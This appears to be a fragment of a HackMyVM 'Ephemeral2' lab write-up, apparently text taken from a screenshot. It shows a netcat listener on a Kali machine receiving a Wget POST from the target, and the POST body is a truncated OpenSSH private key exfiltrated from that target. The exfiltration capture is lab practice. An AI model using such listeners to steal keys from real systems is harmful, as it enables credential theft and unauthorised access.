 (pikachu㉿kali)-[/mnt/hgfs/HackTools/HackMyVM/Ephemeral2]
$ nc -lvvp 80
listening on [any] 80 ...
10.0.0.141: inverse host lookup failed: Unknown host
connect to [10.0.0.3] from (UNKNOWN) [10.0.0.141] 34882
POST / HTTP/1.1
User-Agent: Wget/1.20.3 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 10.0.0.3
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 2602
KALI L
“the quieter you become, the
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAvC4MPYoovfRh6ih3KhFFuvPC2C8nr53+sp7mxSQ7sMTb/TFpzWml
+CMuae031RWN85l3Tqb5BR/MYvLstkhqIgp9ViUTYC6LdEaqRokXSqNVTiSZME0w7p0fB8
RwzV7PSvYt/j1usEUR0v8nv4Viuefjcgfa2T9RDOag87gCXdnQhV+a05ndMneAmQcGeX9U
6U0a2X1sP8fYmbubMbob6CaxAIFF1EKU3pb99LMVQOYqJOS079HyqLdHsdpIq7clxLoRwK
T5bbJ/JFquZtGKPoR57tyDL1iWUeczR30ilL+Vl76V0CLmetLKYZAfYD21BHk/wdgL+0WC
Y9dYQPiIlT6JK/OYbf+obwAcFsfRGOANjrwBSDNOjLkxLgWCyTrU3vDwKadF+MWhFpzl74